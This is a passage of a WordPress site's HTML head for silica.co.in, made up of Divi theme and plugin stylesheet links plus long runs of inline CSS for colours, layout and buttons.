50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='aqc7-frontend-css-css' href='https://silica.co.in/wp-content/plugins/advanced-quiz-cf7/assets/css/frontend-style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls-css' href='https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/css/cf7mls.css?ver=2.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_animate-css' href='https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/animate/animate.min.css?ver=2.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://silica.co.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dica-lightbox-styles-css' href='https://silica.co.in/wp-content/plugins/dg-divi-carousel/styles/light-box-styles.css?ver=a80317150da3f030b9cf530a64136a63' type='text/css' media='all' />
<link rel='stylesheet' id='swipe-style-css' href='https://silica.co.in/wp-content/plugins/dg-divi-carousel/styles/swiper.min.css?ver=a80317150da3f030b9cf530a64136a63' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-style-css' href='https://silica.co.in/wp-content/plugins/groovy-menu-free/assets/style/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-style-fonts-groovy-28328-css' href='https://silica.co.in/wp-content/uploads/groovy/fonts/groovy-28328.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-style-fonts-groovy-69018-css' href='https://silica.co.in/wp-content/uploads/groovy/fonts/groovy-69018.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-style-fonts-groovy-socicon-css' href='https://silica.co.in/wp-content/uploads/groovy/fonts/groovy-socicon.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-font-awesome-css' href='https://silica.co.in/wp-content/plugins/groovy-menu-free/assets/style/fontawesome.css?ver=1.4.3' type='text/css' media='all' crossorigin='anonymous' />
<link rel='preload' as='font' crossorigin='anonymous' id='groovy-menu-font-awesome-file-css' href='https://silica.co.in/wp-content/plugins/groovy-menu-free/assets/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' media='all' />
<link rel='stylesheet' id='groovy-menu-font-internal-css' href='https://silica.co.in/wp-content/plugins/groovy-menu-free/assets/style/font-internal.css?ver=1.4.3' type='text/css' media='all' crossorigin='anonymous' />
<link rel='preload' as='font' crossorigin='anonymous' id='groovy-menu-font-internal-file-css' href='https://silica.co.in/wp-content/plugins/groovy-menu-free/assets/fonts/crane-font.woff?hhxb42' type='font/woff' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://silica.co.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://silica.co.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://silica.co.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://silica.co.in/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.261' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://silica.co.in/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://silica.co.in/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.2' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://silica.co.in/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://silica.co.in/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://silica.co.in/wp-content/plugins/woo-bought-together/assets/slick/slick.css?ver=a80317150da3f030b9cf530a64136a63' type='text/css' media='all' />
<link rel='stylesheet' id='woobt-frontend-css' href='https://silica.co.in/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=7.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://silica.co.in/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.18' type='text/css' media='all' />
<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload 